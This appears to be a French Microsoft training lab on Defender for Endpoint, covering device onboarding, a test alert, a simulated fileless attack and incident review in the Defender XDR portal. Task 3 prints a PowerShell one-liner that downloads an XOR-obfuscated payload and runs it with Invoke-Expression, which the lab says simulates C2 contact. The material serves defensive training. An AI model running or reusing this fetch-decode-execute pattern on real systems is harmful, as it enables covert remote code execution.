Parcours d’apprentissage 2 - Labo 1 - Exercice 2 - Atténuer les attaques avec Microsoft Defender for Endpoint
Scénario du labo

Vous êtes un analyste des opérations de sécurité travaillant dans une entreprise qui implémente Microsoft Defender pour point de terminaison. Votre responsable prévoit d’intégrer quelques appareils afin de fournir des informations sur les modifications requises des procédures de réponse de l’équipe chargée des opérations de sécurité.
Pour explorer les fonctionnalités d’atténuation des risques d’attaque Defender for Endpoint, vous allez vérifier que l’intégration de l’appareil a réussi et examiner les alertes et incidents créés pendant ce processus.
Tâche 1 : Vérifier l’intégration de l’appareil
Dans cette tâche, vous allez confirmer que l’appareil a été intégré avec succès et créer une alerte de test.
-
Si vous n’êtes pas encore sur le portail Microsoft Defender XDR dans votre navigateur Microsoft Edge, accédez à (https://security.microsoft.com) et connectez-vous en tant qu’administrateur pour votre locataire.
-
Dans le menu de gauche, sous la zone Ressources , sélectionnez Appareils. Veuillez patienter jusqu’à ce que WIN1 apparaisse sur la page Appareils avant de continuer. Sinon, vous devrez peut-être répéter cette tâche pour voir les alertes qui seront générées ultérieurement.
Remarque : si vous avez terminé le processus d’intégration et que vous ne voyez pas d’appareils sur la liste Appareils au bout d’une heure, cela peut indiquer un problème d’intégration ou de connectivité.
-
Dans la barre de menus de gauche du portail Microsoft Defender XDR, développez la section Système, puis sélectionnez Paramètres. Ensuite, sur la page Paramètres, sélectionnez Points de terminaison.
-
Sélectionnez Intégration dans la section Gestion des appareils, puis vérifiez si « Windows 10 et Windows 111 » est sélectionné comme système d’exploitation. Le message « Premier appareil intégré » affiche désormais Terminé.
-
Faites défiler la page vers le bas puis, sous la section « 2. Exécuter un test de détection », puis copiez le script de test de détection en sélectionnant le bouton Copier.
-
Dans la barre de recherche Windows de la machine virtuelle WIN1, tapez CMD et choisissez Exécuter en tant qu’administrateur dans le volet droit de l’application Invite de commandes.
-
Lorsque la fenêtre « Contrôle de compte d’utilisateur » apparaît, sélectionnez Oui pour autoriser l’exécution de l’application.
-
Collez le script en cliquant avec le bouton droit dans les fenêtres d’invite Administrateur : Invite de commande, ppuis appuyez sur Entrée pour l’exécuter.
Remarque : La fenêtre se ferme automatiquement après l’exécution du script et, après quelques minutes, les alertes sont générées dans le portail Microsoft Defender XDR.
Tâche 2 : Examiner les alertes et les incidents
Dans cette tâche, vous allez examiner les alertes et les incidents générés par le script de test de détection d’intégration dans la tâche précédente.
-
Dans le portail Microsoft Defender XDR, développez Enquête et réponse dans la barre de menus de gauche, développez Incidents et alertes, puis sélectionnez Alertes.
Remarque : Dans les versions mises à jour de la page du portail Microsoft Defender XDR, la section Incidents et alertes se trouve sous l’en-tête de menu Enquête et réponse.
-
Dans le volet Alertes, sélectionnez l’alerte nommée [TestAlert] Ligne de commande PowerShell suspecte pour charger ses détails.
-
Passez en revue la chronologie Historique de l’alerte, puis les onglets Détails et Recommandations.
Remarque : Sous l’onglet Détails de l’alerte, vous pouvez faire défiler jusqu’à la section Détails de l’incident et sélectionner le lien Incident d’exécution sur un point de terminaison pour ouvrir l’incident.
-
Dans le portail Microsoft Defender XDR, sélectionnez Incidents et alertes dans le menu de gauche, puis Incidents.
-
Effacez le filtre Gravité de l’alerte en sélectionnant la croix X à droite du filtre.
-
Un nouvel incident nommé [TestAlert] Ligne de commande PowerShell suspecte apparaît dans le volet de droite. Sélectionnez le nom de l’incident pour charger ses informations.
-
Sélectionnez le lien Gérer l’incident (avec une icône de crayon) et un nouveau panneau de fenêtre s’affiche.
-
Sous Balises d’incident, tapez « Simulation », puis sélectionnez Simulation (Créer) pour créer une balise.
-
Sélectionnez le bouton bascule Attribuer à et ajoutez votre compte d’utilisateur (Moi) en tant que propriétaire de l’incident.
-
Sous Classification, développez le menu déroulant.
-
Sous Informational, activité attendue, sélectionnez Test de sécurité.
-
Sélectionnez Enregistrer pour mettre à jour l’incident et terminer.
-
Passez en revue le contenu des onglets Histoire d’attaque, Alertes, Ressources, Investigations, Preuve et réponse et Résumé. Les appareils et les utilisateurs se trouvent sous l’onglet Ressources. Dans un vrai incident, l’onglet Historique de l’attaque affiche le graphique de l’incident. Conseil : Certains onglets risquent d’être masqués en raison de la taille de votre écran. Sélectionnez l’onglet représentant des points de suspension (…) pour les afficher.
Tâche 3 : Simuler une attaque
Avertissement : Cette attaque simulée constitue une excellente source d’apprentissage via la pratique. Effectuez uniquement l’attaque dans les instructions fournies pour ce labo lors de l’utilisation du cours fourni au tenant Azure. Vous pouvez effectuer d’autres attaques simulées après avoir effectué ce cours de formation avec ce tenant.
Dans cette tâche, vous allez simuler une attaque sur la machine virtuelle WIN1 et vérifier la détection et l’atténuation de l’attaque par Microsoft Defender for Endpoint.
-
Sur la machine virtuelle WIN1, cliquez avec le bouton droit sur Démarrer, puis choisissez Windows PowerShell (admin).
-
Lorsque la fenêtre « Contrôle de compte d’utilisateur » apparaît, sélectionnez Oui pour autoriser l’exécution de l’application.
-
Copiez et collez le script de simulation suivant dans la fenêtre PowerShell, puis appuyez sur Entrée pour l’exécuter :
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12 ;$xor = [System.Text.Encoding]::UTF8.GetBytes('WinATP-Intro-Injection'); $base64String = (Invoke-WebRequest -URI "https://wcdstaticfilesprdeus.blob.core.windows.net/wcdstaticfiles/MTP_Fileless_Recon.txt" -UseBasicParsing).Content;Try{ $contentBytes = [System.Convert]::FromBase64String($base64String) } Catch { $contentBytes = [System.Convert]::FromBase64String($base64String.Substring(3)) };$i = 0; $decryptedBytes = @();$contentBytes.foreach{ $decryptedBytes += $_ -bxor $xor[$i]; $i++; if ($i -eq $xor.Length) {$i = 0} };Invoke-Expression ([System.Text.Encoding]::UTF8.GetString($decryptedBytes))Remarque : Si vous rencontrez des erreurs (en rouge) lors de l’exécution du script, vous pouvez ouvrir l’application Bloc-notes et copier le script dans un fichier vide. Vérifiez que Retour automatique à la ligne est activé dans Bloc-notes. Ensuite, copiez et exécutez séparément chaque ligne du script dans PowerShell. En outre, un script PowerShell (attacksim.ps1) a été fourni dans les fichiers téléchargés au début des labos. Pour utiliser le script, dans Windows PowerShell (Administrateur), accédez au dossier \Users\Admin\Desktop\Allfiles, tapez .\attacksim.ps1, puis appuyez sur Entrée pour l’exécuter.
-
Le script génère plusieurs lignes de sortie et un message indiquant Impossible de résoudre les contrôleurs de domaine dans le domaine. Quelques secondes plus tard, l’application Bloc-notes s’ouvre. Un code d’attaque simulé est injecté dans Bloc-notes. Laissez l’instance Bloc-notes générée automatiquement ouverte pour expérimenter le scénario complet. Le code d’attaque simulé va tenter de communiquer avec une adresse IP externe (simulant un serveur C2).
Tâche 4 : Examiner l’attaque simulée en tant qu’incident unique
-
Dans le portail Microsoft Defender XDR, développez Enquête et réponse dans la barre de menus de gauche, développez Incidents et alertes, puis sélectionnez Incidents.
Remarque : Dans les versions mises à jour de la page du portail Microsoft Defender XDR, la section Incidents et alertes se trouve sous l’en-tête de menu Enquête et réponse.
-
Un nouvel incident appelé Incident à plusieurs étapes impliquant le contournement de la défense et la découverte sur un point de terminaison se trouve dans le volet droit. Sélectionnez le nom de l’incident pour charger ses informations.
Remarque : Si l’incident n’apparaît pas, veillez à effacer le filtre Gravité de l’alerte en sélectionnant la croix X à droite du filtre.
-
Sous l’onglet Historique de l’attaque, réduisez les volets Alertes et Détails de l’incident pour afficher le Graphique de l’incident complet.
-
Placez la souris au-dessus et sélectionnez les Nœuds du graphique de l’incident pour passer en revue les entités.
-
Développez à nouveau le volet Alertes (côté gauche) et sélectionnez l’icône Lire l’historique de l’attaque Exécuter. Cela montre la chronologie de l’attaque alerte par alerte et remplit dynamiquement le Graphique Ide l’incident.
-
Passez en revue le contenu des onglets Histoire d’attaque, Alertes, Ressources, Investigations, Preuve et réponse et Résumé. Les appareils et les utilisateurs se trouvent sous l’onglet Ressources. Conseil : Certains onglets risquent d’être masqués en raison de la taille de votre écran. Sélectionnez l’onglet représentant des points de suspension (…) pour les afficher.
-
Sous l’onglet Preuve et réponse, sélectionnez Adresses IP, puis sélectionnez l’Adresse IP affichée. Dans la fenêtre contextuelle, passez en revue les détails de l’adresse IP et faites défiler vers le bas de l’écran, puis sélectionnez le bouton Ouvrir la page d’adresse IP.
-
Passez en revue le contenu de la page Adresse IP, des onglets Vue d’ensemble, Incidents et alertes et Observé dans les organisations. Il est possible que certains onglets ne contiennent pas d’informations relatives à l’adresse IP.